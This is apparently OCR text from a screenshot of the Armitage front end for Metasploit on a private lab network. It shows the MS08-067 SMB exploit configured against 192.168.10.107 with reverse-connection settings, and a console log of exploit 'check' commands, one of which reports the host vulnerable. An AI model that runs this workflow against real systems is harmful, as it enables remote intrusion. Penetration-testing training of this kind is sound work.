 Applications Places armitage-ArmitageMain Tue 04:11 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.101 192.168.10.105 192.168.10.1 192.168.10.106 192.168.10.103 192.168.10.104 192.168.10.2 192.168.10.70 192.168.10.107
Attack 192.168.10.107
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server Service
(along with a dozen others in the same process) from crashing. Windows XP targets seem
to handle multiple successful exploitation events, but 2003 targets will often crash or hang
on subsequent attempts. This is just the first version of this module, full support for NX
bypass on 2003, along with other platforms, is still in development.
Option Value
LHOST 192.168.10.50
LPORT 4889
RHOST + 192.168.10.107
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
sole X nmap X Check Exploits X
Checking windows/smb/ipass_pipe_exec =====
> use windows/smb/ipass_pipe_exec
exploit(ipass_pipe_exec) > set RHOST 192.168.10.107
RHOST => 192.168.10.107
exploit(ipass_pipe_exec) > check
Checking windows/smb/ms08_067_netapi =====
msf exploit(ipass_pipe_exec) > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.10.107
RHOST => 192.168.10.107
msf exploit(ms08_067_netapi) > check
[+] 192.168.10.107:445 - The target is vulnerable.
===== Checking windows/smb/ms10_061_spoolss =====
msf exploit(ms08_067_netapi) > use windows/smb/ms10_061_spoolss
msf exploit(ms10_061_spoolss) > set RHOST 192.168.10.107
RHOST => 192.168.10.107
msf exploit(ms10_061_spoolss) > check
[*] 192.168.10.107:445 - This module does not support check.
msf exploit(timbuktu_plughntcommand_bof) >